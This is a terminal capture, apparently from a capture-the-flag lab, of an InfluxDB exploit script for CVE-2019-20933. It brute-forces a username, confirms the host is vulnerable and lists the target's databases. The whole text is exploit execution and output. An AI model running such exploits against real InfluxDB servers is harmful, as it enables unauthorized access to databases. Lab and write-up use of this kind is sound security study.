 ┌──(kali㉿kali)-[~/pets_git/InfluxDB-Exploit-CVE-2019-20933]
└─$ python3 __main__.py
InfluxDB Exploit
CVE-2019-20933
Insert ip host (default localhost):
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): usernames.txt
Start username bruteforce
[x] root
[v] admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal
Insert database name (exit to close):